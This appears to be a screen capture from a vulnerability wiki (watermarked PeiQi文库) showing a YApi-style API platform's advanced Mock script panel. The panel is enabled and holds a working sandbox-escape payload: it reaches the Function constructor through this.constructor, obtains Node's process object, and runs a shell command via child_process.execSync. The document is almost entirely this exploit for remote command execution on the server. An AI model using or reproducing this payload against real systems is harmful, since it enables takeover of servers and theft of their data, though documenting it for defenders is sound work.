 接 口 动 态 数据管理 设 置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
1
1_copy
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本:
1 const sandbox = this; // 获取Context
2 const ObjectConstructor = this.constructor; // 获取 Object 对象构造函数
3 const FunctionConstructor = ObjectConstructor.constructor; // 获取 Function 对象构造函数
4 const myfun = FunctionConstructor('return process'); // 构造一个函数，返回process全局变量
5 const process = myfun();
i 6 mockJson = process.mainModule.require("child_process").execSync("id").toString()
PeiQi 文库
PeiQi文库